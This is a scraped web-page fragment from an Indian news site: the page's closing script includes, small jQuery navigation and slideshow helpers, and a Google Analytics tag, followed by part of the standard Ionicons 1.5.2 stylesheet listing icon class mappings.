<script src="https://www.emsindia.com/public/js/wow.min.js"></script> 
<!-- time and date --> 
<script src="https://www.emsindia.com/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emsindia.com/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emsindia.com/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emsindia.com/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emsindia.com/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emsindia.com/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emsindia.com/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emsindia.com/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emsindia.com/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emsindia.com/public/js/custom-fun.js?ver=1.1"></script>
<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/alertify.min.js"></script>-->

<!--<script language="JavaScript" src="https://www.emsindia.com/public/js/basic.js"></script>-->

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    })
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77952895-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77952895-1');
</script>
</body>
<!-- Mirrored from webyzona.com//templates/themeforest/globalnews/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Nov 2019 07:37:28 GMT -->
</html> <script>

    showSlides('ad-nds1', 0);

</script>

--- FILE ---
content_type: text/css
request_url: https://www.emsindia.com/public/css/ionicons.min.css
body_size: 10696
content:
/*!
  Ionicons, v1.5.2
  Created by Ben Sperry for the Ionic Framework, http://ionicons.com/
  https://twitter.com/benjsperry  https://twitter.com/ionicframework
  MIT License: https://github.com/driftyco/ionicons
*/@font-face { font-family: "Ionicons"; src: url("../fonts/ioniconsbab9.eot?v=1.5.2"); src: url("../fonts/ioniconsbab9.eot?v=1.5.2#iefix") format("embedded-opentype"), url("../fonts/ioniconsbab9.ttf?v=1.5.2") format("truetype"), url("../fonts/ioniconsbab9.woff?v=1.5.2") format("woff"), url("../fonts/ioniconsbab9.svg?v=1.5.2#Ionicons") format("svg"); font-weight: normal; font-style: normal }
.ion, .ion-loading-a, .ion-loading-b, .ion-loading-c, .ion-loading-d, .ion-looping, .ion-refreshing, .ion-ios7-reloading, .ionicons, .ion-alert:before, .ion-alert-circled:before, .ion-android-add:before, .ion-android-add-contact:before, .ion-android-alarm:before, .ion-android-archive:before, .ion-android-arrow-back:before, .ion-android-arrow-down-left:before, .ion-android-arrow-down-right:before, .ion-android-arrow-forward:before, .ion-android-arrow-up-left:before, .ion-android-arrow-up-right:before, .ion-android-battery:before, .ion-android-book:before, .ion-android-calendar:before, .ion-android-call:before, .ion-android-camera:before, .ion-android-chat:before, .ion-android-checkmark:before, .ion-android-clock:before, .ion-android-close:before, .ion-android-contact:before, .ion-android-contacts:before, .ion-android-data:before, .ion-android-developer:before, .ion-android-display:before, .ion-android-download:before, .ion-android-drawer:before, .ion-android-dropdown:before, .ion-android-earth:before, .ion-android-folder:before, .ion-android-forums:before, .ion-android-friends:before, .ion-android-hand:before, .ion-android-image:before, .ion-android-inbox:before, .ion-android-information:before, .ion-android-keypad:before, .ion-android-lightbulb:before, .ion-android-locate:before, .ion-android-location:before, .ion-android-mail:before, .ion-android-microphone:before, .ion-android-mixer:before, .ion-android-more:before, .ion-android-note:before, .ion-android-playstore:before, .ion-android-printer:before, .ion-android-promotion:before, .ion-android-reminder:before, .ion-android-remove:before, .ion-android-search:before, .ion-android-send:before, .ion-android-settings:before, .ion-android-share:before, .ion-android-social:before, .ion-android-social-user:before, .ion-android-sort:before, .ion-android-stair-drawer:before, .ion-android-star:before, .ion-android-stopwatch:before, .ion-android-storage:before, .ion-android-system-back:before, .ion-android-system-home:before, .ion-android-system-windows:before, .ion-android-timer:before, .ion-android-trash:before, .ion-android-user-menu:before, .ion-android-volume:before, .ion-android-wifi:before, .ion-aperture:before, .ion-archive:before, .ion-arrow-down-a:before, .ion-arrow-down-b:before, .ion-arrow-down-c:before, .ion-arrow-expand:before, .ion-arrow-graph-down-left:before, .ion-arrow-graph-down-right:before, .ion-arrow-graph-up-left:before, .ion-arrow-graph-up-right:before, .ion-arrow-left-a:before, .ion-arrow-left-b:before, .ion-arrow-left-c:before, .ion-arrow-move:before, .ion-arrow-resize:before, .ion-arrow-return-left:before, .ion-arrow-return-right:before, .ion-arrow-right-a:before, .ion-arrow-right-b:before, .ion-arrow-right-c:before, .ion-arrow-shrink:before, .ion-arrow-swap:before, .ion-arrow-up-a:before, .ion-arrow-up-b:before, .ion-arrow-up-c:before, .ion-asterisk:before, .ion-at:before, .ion-bag:before, .ion-battery-charging:before, .ion-battery-empty:before, .ion-battery-full:before, .ion-battery-half:before, .ion-battery-low:before, .ion-beaker:before, .ion-beer:before, .ion-bluetooth:before, .ion-bonfire:before, .ion-bookmark:before, .ion-briefcase:before, .ion-bug:before, .ion-calculator:before, .ion-calendar:before, .ion-camera:before, .ion-card:before, .ion-cash:before, .ion-chatbox:before, .ion-chatbox-working:before, .ion-chatboxes:before, .ion-chatbubble:before, .ion-chatbubble-working:before, .ion-chatbubbles:before, .ion-checkmark:before, .ion-checkmark-circled:before, .ion-checkmark-round:before, .ion-chevron-down:before, .ion-chevron-left:before, .ion-chevron-right:before, .ion-chevron-up:before, .ion-clipboard:before, .ion-clock:before, .ion-close:before, .ion-close-circled:before, .ion-close-round:before, .ion-closed-captioning:before, .ion-cloud:before, .ion-code:before, .ion-code-download:before, .ion-code-working:before, .ion-coffee:before, .ion-compass:before, .ion-compose:before, .ion-connection-bars:before, .ion-contrast:before, .ion-cube:before, .ion-disc:before, .ion-document:before, .ion-document-text:before, .ion-drag:before, .ion-earth:before, .ion-edit:before, .ion-egg:before, .ion-eject:before, .ion-email:before, .ion-eye:before, .ion-eye-disabled:before, .ion-female:before, .ion-filing:before, .ion-film-marker:before, .ion-fireball:before, .ion-flag:before, .ion-flame:before, .ion-flash:before, .ion-flash-off:before, .ion-flask:before, .ion-folder:before, .ion-fork:before, .ion-fork-repo:before, .ion-forward:before, .ion-funnel:before, .ion-game-controller-a:before, .ion-game-controller-b:before, .ion-gear-a:before, .ion-gear-b:before, .ion-grid:before, .ion-hammer:before, .ion-happy:before, .ion-headphone:before, .ion-heart:before, .ion-heart-broken:before, .ion-help:before, .ion-help-buoy:before, .ion-help-circled:before, .ion-home:before, .ion-icecream:before, .ion-icon-social-google-plus:before, .ion-icon-social-google-plus-outline:before, .ion-image:before, .ion-images:before, .ion-information:before, .ion-information-circled:before, .ion-ionic:before, .ion-ios7-alarm:before, .ion-ios7-alarm-outline:before, .ion-ios7-albums:before, .ion-ios7-albums-outline:before, .ion-ios7-americanfootball:before, .ion-ios7-americanfootball-outline:before, .ion-ios7-analytics:before, .ion-ios7-analytics-outline:before, .ion-ios7-arrow-back:before, .ion-ios7-arrow-down:before, .ion-ios7-arrow-forward:before, .ion-ios7-arrow-left:before, .ion-ios7-arrow-right:before, .ion-ios7-arrow-thin-down:before, .ion-ios7-arrow-thin-left:before, .ion-ios7-arrow-thin-right:before, .ion-ios7-arrow-thin-up:before, .ion-ios7-arrow-up:before, .ion-ios7-at:before, .ion-ios7-at-outline:before, .ion-ios7-barcode:before, .ion-ios7-barcode-outline:before, .ion-ios7-baseball:before, .ion-ios7-baseball-outline:before, .ion-ios7-basketball:before, .ion-ios7-basketball-outline:before, .ion-ios7-bell:before, .ion-ios7-bell-outline:before, .ion-ios7-bolt:before, .ion-ios7-bolt-outline:before, .ion-ios7-bookmarks:before, .ion-ios7-bookmarks-outline:before, .ion-ios7-box:before, .ion-ios7-box-outline:before, .ion-ios7-briefcase:before, .ion-ios7-briefcase-outline:before, .ion-ios7-browsers:before, .ion-ios7-browsers-outline:before, .ion-ios7-calculator:before, .ion-ios7-calculator-outline:before, .ion-ios7-calendar:before, .ion-ios7-calendar-outline:before, .ion-ios7-camera:before, .ion-ios7-camera-outline:before, .ion-ios7-cart:before, .ion-ios7-cart-outline:before, .ion-ios7-chatboxes:before, .ion-ios7-chatboxes-outline:before, .ion-ios7-chatbubble:before, .ion-ios7-chatbubble-outline:before, .ion-ios7-checkmark:before, .ion-ios7-checkmark-empty:before, .ion-ios7-checkmark-outline:before, .ion-ios7-circle-filled:before, .ion-ios7-circle-outline:before, .ion-ios7-clock:before, .ion-ios7-clock-outline:before, .ion-ios7-close:before, .ion-ios7-close-empty:before, .ion-ios7-close-outline:before, .ion-ios7-cloud:before, .ion-ios7-cloud-download:before, .ion-ios7-cloud-download-outline:before, .ion-ios7-cloud-outline:before, .ion-ios7-cloud-upload:before, .ion-ios7-cloud-upload-outline:before, .ion-ios7-cloudy:before, .ion-ios7-cloudy-night:before, .ion-ios7-cloudy-night-outline:before, .ion-ios7-cloudy-outline:before, .ion-ios7-cog:before, .ion-ios7-cog-outline:before, .ion-ios7-compose:before, .ion-ios7-compose-outline:before, .ion-ios7-contact:before, .ion-ios7-contact-outline:before, .ion-ios7-copy:before, .ion-ios7-copy-outline:before, .ion-ios7-download:before, .ion-ios7-download-outline:before, .ion-ios7-drag:before, .ion-ios7-email:before, .ion-ios7-email-outline:before, .ion-ios7-expand:before, .ion-ios7-eye:before, .ion-ios7-eye-outline:before, .ion-ios7-fastforward:before, .ion-ios7-fastforward-outline:before, .ion-ios7-filing:before, .ion-ios7-filing-outline:before, .ion-ios7-film:before, .ion-ios7-film-outline:before, .ion-ios7-flag:before, .ion-ios7-flag-outline:before, .ion-ios7-folder:before, .ion-ios7-folder-outline:before, .ion-ios7-football:before, .ion-ios7-football-outline:before, .ion-ios7-gear:before, .ion-ios7-gear-outline:before, .ion-ios7-glasses:before, .ion-ios7-glasses-outline:before, .ion-ios7-heart:before, .ion-ios7-heart-outline:before, .ion-ios7-help:before, .ion-ios7-help-empty:before, .ion-ios7-help-outline:before, .ion-ios7-home:before, .ion-ios7-home-outline:before, .ion-ios7-infinite:before, .ion-ios7-infinite-outline:before, .ion-ios7-information:before, .ion-ios7-information-empty:before, .ion-ios7-information-outline:before, .ion-ios7-ionic-outline:before, .ion-ios7-keypad:before, .ion-ios7-keypad-outline:before, .ion-ios7-lightbulb:before, .ion-ios7-lightbulb-outline:before, .ion-ios7-location:before, .ion-ios7-location-outline:before, .ion-ios7-locked:before, .ion-ios7-locked-outline:before, .ion-ios7-loop:before, .ion-ios7-loop-strong:before, .ion-ios7-medkit:before, .ion-ios7-medkit-outline:before, .ion-ios7-mic:before, .ion-ios7-mic-off:before, .ion-ios7-mic-outline:before, .ion-ios7-minus:before, .ion-ios7-minus-empty:before, .ion-ios7-minus-outline:before, .ion-ios7-monitor:before, .ion-ios7-monitor-outline:before, .ion-ios7-moon:before, .ion-ios7-moon-outline:before, .ion-ios7-more:before, .ion-ios7-more-outline:before, .ion-ios7-musical-note:before, .ion-ios7-musical-notes:before, .ion-ios7-navigate:before, .ion-ios7-navigate-outline:before, .ion-ios7-paper:before, .ion-ios7-paper-outline:before, .ion-ios7-paperplane:before, .ion-ios7-paperplane-outline:before, .ion-ios7-partlysunny:before, .ion-ios7-partlysunny-outline:before, .ion-ios7-pause:before, .ion-ios7-pause-outline:before, .ion-ios7-paw:before, .ion-ios7-paw-outline:before, .ion-ios7-people:before, .ion-ios7-people-outline:before, .ion-ios7-person:before, .ion-ios7-person-outline:before, .ion-ios7-personadd:before, .ion-ios7-personadd-outline:before, .ion-ios7-photos:before, .ion-ios7-photos-outline:before, .ion-ios7-pie:before, .ion-ios7-pie-outline:before, .ion-ios7-play:before, .ion-ios7-play-outline:before, .ion-ios7-plus:before, .ion-ios7-plus-empty:before, .ion-ios7-plus-outline:before, .ion-ios7-pricetag:before, .ion-ios7-pricetag-outline:before, .ion-ios7-pricetags:before, .ion-ios7-pricetags-outline:before, .ion-ios7-printer:before, .ion-ios7-printer-outline:before, .ion-ios7-pulse:before, .ion-ios7-pulse-strong:before, .ion-ios7-rainy:before, .ion-ios7-rainy-outline:before, .ion-ios7-recording:before, .ion-ios7-recording-outline:before, .ion-ios7-redo:before, .ion-ios7-redo-outline:before, .ion-ios7-refresh:before, .ion-ios7-refresh-empty:before, .ion-ios7-refresh-outline:before, .ion-ios7-reload:before, .ion-ios7-reloading:before, .ion-ios7-reverse-camera:before, .ion-ios7-reverse-camera-outline:before, .ion-ios7-rewind:before, .ion-ios7-rewind-outline:before, .ion-ios7-search:before, .ion-ios7-search-strong:before, .ion-ios7-settings:before, .ion-ios7-settings-strong:before, .ion-ios7-shrink:before, .ion-ios7-skipbackward:before, .ion-ios7-skipbackward-outline:before, .ion-ios7-skipforward:before, .ion-ios7-skipforward-outline:before, .ion-ios7-snowy:before, .ion-ios7-speedometer:before, .ion-ios7-speedometer-outline:before, .ion-ios7-star:before, .ion-ios7-star-half:before, .ion-ios7-star-outline:before, .ion-ios7-stopwatch:before, .ion-ios7-stopwatch-outline:before, .ion-ios7-sunny:before, .ion-ios7-sunny-outline:before, .ion-ios7-telephone:before, .ion-ios7-telephone-outline:before, .ion-ios7-tennisball:before, .ion-ios7-tennisball-outline:before, .ion-ios7-thunderstorm:before, .ion-ios7-thunderstorm-outline:before, .ion-ios7-time:before, .ion-ios7-time-outline:before, .ion-ios7-timer:before, .ion-ios7-timer-outline:before, .ion-ios7-toggle:before, .ion-ios7-toggle-outline:before, .ion-ios7-trash:before, .ion-ios7-trash-outline:before, .ion-ios7-undo:before, .ion-ios7-undo-outline:before, .ion-ios7-unlocked:before, .ion-ios7-unlocked-outline:before, .ion-ios7-upload:before, .ion-ios7-upload-outline:before, .ion-ios7-videocam:before, .ion-ios7-videocam-outline:before, .ion-ios7-volume-high:before, .ion-ios7-volume-low:before, .ion-ios7-wineglass:before, .ion-ios7-wineglass-outline:before, .ion-ios7-world:before, .ion-ios7-world-outline:before, .ion-ipad:before, .ion-iphone:before, .ion-ipod:before, .ion-jet:before, .ion-key:before, .ion-knife:before, .ion-laptop:before, .ion-leaf:before, .ion-levels:before, .ion-lightbulb:before, .ion-link:before, .ion-load-a:before, .ion-loading-a:before, .ion-load-b:before, .ion-loading-b:before, .ion-load-c:before, .ion-loading-c:before, .ion-load-d:before, .ion-loading-d:before, .ion-location:before, .ion-locked:before, .ion-log-in:before, .ion-log-out:before, .ion-loop:before, .ion-looping:before, .ion-magnet:before, .ion-male:before, .ion-man:before, .ion-map:before, .ion-medkit:before, .ion-merge:before, .ion-mic-a:before, .ion-mic-b:before, .ion-mic-c:before, .ion-minus:before, .ion-minus-circled:before, .ion-minus-round:before, .ion-model-s:before, .ion-monitor:before, .ion-more:before, .ion-mouse:before, .ion-music-note:before, .ion-navicon:before, .ion-navicon-round:before, .ion-navigate:before, .ion-network:before, .ion-no-smoking:before, .ion-nuclear:before, .ion-outlet:before, .ion-paper-airplane:before, .ion-paperclip:before, .ion-pause:before, .ion-person:before, .ion-person-add:before, .ion-person-stalker:before, .ion-pie-graph:before, .ion-pin:before, .ion-pinpoint:before, .ion-pizza:before, .ion-plane:before, .ion-planet:before, .ion-play:before, .ion-playstation:before, .ion-plus:before, .ion-plus-circled:before, .ion-plus-round:before, .ion-podium:before, .ion-pound:before, .ion-power:before, .ion-pricetag:before, .ion-pricetags:before, .ion-printer:before, .ion-pull-request:before, .ion-qr-scanner:before, .ion-quote:before, .ion-radio-waves:before, .ion-record:before, .ion-refresh:before, .ion-refreshing:before, .ion-reply:before, .ion-reply-all:before, .ion-ribbon-a:before, .ion-ribbon-b:before, .ion-sad:before, .ion-scissors:before, .ion-search:before, .ion-settings:before, .ion-share:before, .ion-shuffle:before, .ion-skip-backward:before, .ion-skip-forward:before, .ion-social-android:before, .ion-social-android-outline:before, .ion-social-apple:before, .ion-social-apple-outline:before, .ion-social-bitcoin:before, .ion-social-bitcoin-outline:before, .ion-social-buffer:before, .ion-social-buffer-outline:before, .ion-social-designernews:before, .ion-social-designernews-outline:before, .ion-social-dribbble:before, .ion-social-dribbble-outline:before, .ion-social-dropbox:before, .ion-social-dropbox-outline:before, .ion-social-facebook:before, .ion-social-facebook-outline:before, .ion-social-foursquare:before, .ion-social-foursquare-outline:before, .ion-social-freebsd-devil:before, .ion-social-github:before, .ion-social-github-outline:before, .ion-social-google:before, .ion-social-google-outline:before, .ion-social-googleplus:before, .ion-social-googleplus-outline:before, .ion-social-hackernews:before, .ion-social-hackernews-outline:before, .ion-social-instagram:before, .ion-social-instagram-outline:before, .ion-social-linkedin:before, .ion-social-linkedin-outline:before, .ion-social-pinterest:before, .ion-social-pinterest-outline:before, .ion-social-reddit:before, .ion-social-reddit-outline:before, .ion-social-rss:before, .ion-social-rss-outline:before, .ion-social-skype:before, .ion-social-skype-outline:before, .ion-social-tumblr:before, .ion-social-tumblr-outline:before, .ion-social-tux:before, .ion-social-twitter:before, .ion-social-twitter-outline:before, .ion-social-usd:before, .ion-social-usd-outline:before, .ion-social-vimeo:before, .ion-social-vimeo-outline:before, .ion-social-windows:before, .ion-social-windows-outline:before, .ion-social-wordpress:before, .ion-social-wordpress-outline:before, .ion-social-yahoo:before, .ion-social-yahoo-outline:before, .ion-social-youtube:before, .ion-social-youtube-outline:before, .ion-speakerphone:before, .ion-speedometer:before, .ion-spoon:before, .ion-star:before, .ion-stats-bars:before, .ion-steam:before, .ion-stop:before, .ion-thermometer:before, .ion-thumbsdown:before, .ion-thumbsup:before, .ion-toggle:before, .ion-toggle-filled:before, .ion-trash-a:before, .ion-trash-b:before, .ion-trophy:before, .ion-umbrella:before, .ion-university:before, .ion-unlocked:before, .ion-upload:before, .ion-usb:before, .ion-videocamera:before, .ion-volume-high:before, .ion-volume-low:before, .ion-volume-medium:before, .ion-volume-mute:before, .ion-wand:before, .ion-waterdrop:before, .ion-wifi:before, .ion-wineglass:before, .ion-woman:before, .ion-wrench:before, .ion-xbox:before { display: inline-block; font-family: "Ionicons"; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.ion-spin, .ion-loading-a, .ion-loading-b, .ion-loading-c, .ion-loading-d, .ion-looping, .ion-refreshing, .ion-ios7-reloading { -webkit-animation: spin 1s infinite linear; -moz-animation: spin 1s infinite linear; -o-animation: spin 1s infinite linear; animation: spin 1s infinite linear }
@-moz-keyframes spin {
0% {
-moz-transform:rotate(0deg)
}
100% {
-moz-transform:rotate(359deg)
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform:rotate(0deg)
}
100% {
-webkit-transform:rotate(359deg)
}
}
@-o-keyframes spin {
0% {
-o-transform:rotate(0deg)
}
100% {
-o-transform:rotate(359deg)
}
}
@-ms-keyframes spin {
0% {
-ms-transform:rotate(0deg)
}
100% {
-ms-transform:rotate(359deg)
}
}
@keyframes spin {
0% {
transform:rotate(0deg)
}
100% {
transform:rotate(359deg)
}
}
.ion-loading-a { -webkit-animation-timing-function: steps(8, start); -moz-animation-timing-function: steps(8, start); animation-timing-function: steps(8, start) }
.ion-alert:before { content: "\f101" }
.ion-alert-circled:before { content: "\f100" }
.ion-android-add:before { content: "\f2c7" }
.ion-android-add-contact:before { content: "\f2c6" }
.ion-android-alarm:before { content: "\f2c8" }
.ion-android-archive:before { content: "\f2c9" }
.ion-android-arrow-back:before { content: "\f2ca" }
.ion-android-arrow-down-left:before { content: "\f2cb" }
.ion-android-arrow-down-right:before { content: "\f2cc" }
.ion-android-arrow-forward:before { content: "\f30f" }
.ion-android-arrow-up-left:before { content: "\f2cd" }
.ion-android-arrow-up-right:before { content: "\f2ce" }
.ion-android-battery:before { content: "\f2cf" }
.ion-android-book:before { content: "\f2d0" }
.ion-android-calendar:before { content: "\f2d1" }
.ion-android-call:before { content: "\f2d2" }
.ion-android-camera:before { content: "\f2d3" }
.ion-android-chat:before { content: "\f2d4" }
.ion-android-checkmark:before { content: "\f2d5" }
.ion-android-clock:before { content: "\f2d6" }
.ion-android-close:before { content: "\f2d7" }
.ion-android-contact:before { content: "\f2d8" }
.ion-android-contacts:before { content: "\f2d9" }
.ion-android-data:before { content: "\f2da" }
.ion-android-developer:before { content: "\f2db" }
.ion-android-display:before { content: "\f2dc" }
.ion-android-download:before { content: "\f2dd" }
.ion-android-drawer:before { content: "\f310" }
.ion-android-dropdown:before { content: "\f2de" }
.ion-android-earth:before { content: "\f2df" }
.ion-android-folder:before { content: "\f2e0" }
.ion-android-forums:before { content: "\f2e1" }
.ion-android-friends:before { content: "\f2e2" }
.ion-android-hand:before { content: "\f2e3" }
.ion-android-image:before { content: "\f2e4" }
.ion-android-inbox:before { content: "\f2e5" }
.ion-android-information:before { content: "\f2e6" }
.ion-android-keypad:before { content: "\f2e7" }
.ion-android-lightbulb:before { content: "\f2e8" }
.ion-android-locate:before { content: "\f2e9" }
.ion-android-location:before { content: "\f2ea" }
.ion-android-mail:before { content: "\f2eb" }
.ion-android-microphone:before { content: "\f2ec" }
.ion-android-mixer:before { content: "\f2ed" }
.ion-android-more:before { content: "\f2ee" }
.ion-android-note:before { content: "\f2ef" }
.ion-android-playstore:before { content: "\f2f0" }
.ion-android-printer:before { content: "\f2f1" }
.ion-android-promotion:before { content: "\f2f2" }
.ion-android-reminder:before { content: "\f2f3" }
.ion-android-remove:before { content: "\f2f4" }
.ion-android-search:before { content: "\f2f5" }
.ion-android-send:before { content: "\f2f6" }
.ion-android-settings:before { content: "\f2f7" }
.ion-android-share:before { content: "\f2f8" }
.ion-android-social:before { content: "\f2fa" }
.ion-android-social-user:before { content: "\f2f9" }
.ion-android-sort:before { content: "\f2fb" }
.ion-android-stair-drawer:before { content: "\f311" }
.ion-android-star:before { content: "\f2fc" }
.ion-android-stopwatch:before { content: "\f2fd" }
.ion-android-storage:before { content: "\f2fe" }
.ion-android-system-back:before { content: "\f2ff" }
.ion-android-system-home:before { content: "\f300" }
.ion-android-system-windows:before { content: "\f301" }
.ion-android-timer:before { content: "\f302" }
.ion-android-trash:before { content: "\f303" }
.ion-android-user-menu:before { content: "\f312" }
.ion-android-volume:before { content: "\f304" }
.ion-android-wifi:before { content: "\f305" }
.ion-aperture:before { content: "\f313" }
.ion-archive:before { content: "\f102" }
.ion-arrow-down-a:before { content: "\f103" }
.ion-arrow-down-b:before { content: "\f104" }
.ion-arrow-down-c:before { content: "\f105" }
.ion-arrow-expand:before { content: "\f25e" }
.ion-arrow-graph-down-left:before { content: "\f25f" }
.ion-arrow-graph-down-right:before { content: "\f260" }
.ion-arrow-graph-up-left:before { content: "\f261" }
.ion-arrow-graph-up-right:before { content: "\f262" }
.ion-arrow-left-a:before { content: "\f106" }
.ion-arrow-left-b:before { content: "\f107" }
.ion-arrow-left-c:before { content: "\f108" }
.ion-arrow-move:before { content: "\f263" }
.ion-arrow-resize:before { content: "\f264" }
.ion-arrow-return-left:before { content: "\f265" }
.ion-arrow-return-right:before { content: "\f266" }
.ion-arrow-right-a:before { content: "\f109" }
.ion-arrow-right-b:before { content: "\f10a" }
.ion-arrow-right-c:before { content: "\f10b" }
.ion-arrow-shrink:before { content: "\f267" }
.ion-arrow-swap:before { content: "\f268" }
.ion-arrow-up-a:before { content: "\f10c" }
.ion-arrow-up-b:before { content: "\f10d" }
.ion-arrow-up-c:before { content: "\f10e" }
.ion-asterisk:before { content: "\f314" }
.ion-at:before { content: "\f10f" }
.ion-bag:before { content: "\f110" }
.ion-battery-charging:before { content: "\f111" }
.ion-battery-empty:before { content: "\f112" }
.ion-battery-full:before { content: "\f113" }
.ion-battery-half:before { content: "\f114" }
.ion-battery-low:before { content: "\f115" }
.ion-beaker:before { content: "\f269" }
.ion-beer:before { content: "\f26a" }
.ion-bluetooth:before { content: "\f116" }
.ion-bonfire:before { content: "\f315" }
.ion-bookmark:before { content: "\f26b" }
.ion-briefcase:before { content: "\f26c" }
.ion-bug:before { content: "\f2be" }
.ion-calculator:before { content: "\f26d" }
.ion-calendar:before { content: "\f117" }
.ion-camera:before { content: "\f118" }
.ion-card:before { content: "\f119" }
.ion-cash:before { content: "\f316" }
.ion-chatbox:before { content: "\f11b" }
.ion-chatbox-working:before { content: "\f11a" }
.ion-chatboxes:before { content: "\f11c" }
.ion-chatbubble:before { content: "\f11e" }
.ion-chatbubble-working:before { content: "\f11d" }
.ion-chatbubbles:before { content: "\f11f" }
.ion-checkmark:before { content: "\f122" }
.ion-checkmark-circled:before { content: "\f120" }
.ion-checkmark-round:before { content: "\f121" }
.ion-chevron-down:before { content: "\f123" }
.ion-chevron-left:before { content: "\f124" }
.ion-chevron-right:before { content: "\f125" }
.ion-chevron-up:before { content: "\f126" }
.ion-clipboard:before { content: "\f127" }
.ion-clock:before { content: "\f26e" }
.ion-close:before { content: "\f12a" }
.ion-close-circled:before { content: "\f128" }
.ion-close-round:before { content: "\f129" }
.ion-closed-captioning:before { content: "\f317" }
.ion-cloud:before { content: "\f12b" }
.ion-code:before { content: "\f271" }
.ion-code-download:before { content: "\f26f" }
.ion-code-working:before { content: "\f270" }
.ion-coffee:before { content: "\f272" }
.ion-compass:before { content: "\f273" }
.ion-compose:before { content: "\f12c" }
.ion-connection-bars:before { content: "\f274" }
.ion-contrast:before { content: "\f275" }
.ion-cube:before { content: "\f318" }
.ion-disc:before { content: "\f12d" }
.ion-document:before { content: "\f12f" }
.ion-document-text:before { content: "\f12e" }
.ion-drag:before { content: "\f130" }
.ion-earth:before { content: "\f276" }
.ion-edit:before { content: "\f2bf" }
.ion-egg:before { content: "\f277" }
.ion-eject:before { content: "\f131" }
.ion-email:before { content: "\f132" }
.ion-eye:before { content: "\f133" }
.ion-eye-disabled:before { content: "\f306" }
.ion-female:before { content: "\f278" }
.ion-filing:before { content: "\f134" }
.ion-film-marker:before { content: "\f135" }
.ion-fireball:before { content: "\f319" }
.ion-flag:before { content: "\f279" }
.ion-flame:before { content: "\f31a" }
.ion-flash:before { content: "\f137" }
.ion-flash-off:before { content: "\f136" }
.ion-flask:before { content: "\f138" }
.ion-folder:before { content: "\f139" }
.ion-fork:before { content: "\f27a" }
.ion-fork-repo:before { content: "\f2c0" }
.ion-forward:before { content: "\f13a" }
.ion-funnel:before { content: "\f31b" }
.ion-game-controller-a:before { content: "\f13b" }
.ion-game-controller-b:before { content: "\f13c" }
.ion-gear-a:before { content: "\f13d" }
.ion-gear-b:before { content: "\f13e" }
.ion-grid:before { content: "\f13f" }
.ion-hammer:before { content: "\f27b" }
.ion-happy:before { content: "\f31c" }
.ion-headphone:before { content: "\f140" }
.ion-heart:before { content: "\f141" }
.ion-heart-broken:before { content: "\f31d" }
.ion-help:before { content: "\f143" }
.ion-help-buoy:before { content: "\f27c" }
.ion-help-circled:before { content: "\f142" }
.ion-home:before { content: "\f144" }
.ion-icecream:before { content: "\f27d" }
.ion-icon-social-google-plus:before { content: "\f146" }
.ion-icon-social-google-plus-outline:before { content: "\f145" }
.ion-image:before { content: "\f147" }
.ion-images:before { content: "\f148" }
.ion-information:before { content: "\f14a" }
.ion-information-circled:before { content: "\f149" }
.ion-ionic:before { content: "\f14b" }
.ion-ios7-alarm:before { content: "\f14d" }
.ion-ios7-alarm-outline:before { content: "\f14c" }
.ion-ios7-albums:before { content: "\f14f" }
.ion-ios7-albums-outline:before { content: "\f14e" }
.ion-ios7-americanfootball:before { content: "\f31f" }
.ion-ios7-americanfootball-outline:before { content: "\f31e" }
.ion-ios7-analytics:before { content: "\f321" }
.ion-ios7-analytics-outline:before { content: "\f320" }
.ion-ios7-arrow-back:before { content: "\f150" }
.ion-ios7-arrow-down:before { content: "\f151" }
.ion-ios7-arrow-forward:before { content: "\f152" }
.ion-ios7-arrow-left:before { content: "\f153" }
.ion-ios7-arrow-right:before { content: "\f154" }
.ion-ios7-arrow-thin-down:before { content: "\f27e" }
.ion-ios7-arrow-thin-left:before { content: "\f27f" }
.ion-ios7-arrow-thin-right:before { content: "\f280" }
.ion-ios7-arrow-thin-up:before { content: "\f281" }
.ion-ios7-arrow-up:before { content: "\f155" }
.ion-ios7-at:before { content: "\f157" }
.ion-ios7-at-outline:before { content: "\f156" }
.ion-ios7-barcode:before { content: "\f323" }
.ion-ios7-barcode-outline:before { content: "\f322" }
.ion-ios7-baseball:before { content: "\f325" }
